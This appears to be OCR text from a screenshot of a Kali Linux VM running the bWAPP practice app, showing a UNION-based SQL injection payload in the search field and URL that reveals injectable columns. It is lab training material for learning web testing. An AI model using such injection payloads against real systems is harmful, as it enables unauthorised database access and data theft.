 kali-linux-2022.3-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 17:00
bWAPP - SQL Injection
10.0.2.5/bWAPP/sqli_1.php?title=iron'+union+select+1%2C2%2C3%2C4%2C5%2C6%2C7--+-&action=search
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v2.2 ----------------------- Hack
Set your security level:
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ SQL Injection (GET/Search) /
Search for a movie: iron' union select 1,user(),3,4,5,6,7-- - Search
Title Release Character Genre IMDb
2 3 5 4 Link
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?
Right Ctrl
17°C
غائم جزئيًا
Search
zoom
ENG
11:00 PM
3/25/2023
1